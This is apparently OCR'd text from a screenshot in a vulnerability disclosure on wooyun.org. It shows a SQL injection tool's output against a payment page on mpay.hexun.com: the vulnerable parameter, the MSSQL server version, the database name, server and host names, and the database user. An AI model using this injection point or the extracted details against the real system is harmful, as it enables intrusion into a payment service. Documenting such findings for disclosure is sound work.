 URL mpay.hexun.com/RemitInfo.aspx?V_addinfo_product_name=%B8%F6%C8%CB%D5%CB% GET
Type String DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.5000.00 (X64) <br>Dec 10 2010 10:38:40 <br>Copyr
Db Name DB_PAYSYSTEM
Server Name DBWEB-251073
Host Name WEB-20118
System User payuser
Current User payuser
Privilege Public
www.wooyun.org
Information Data Command File Writer Reg Reader Dir Tree MSSQL Downlo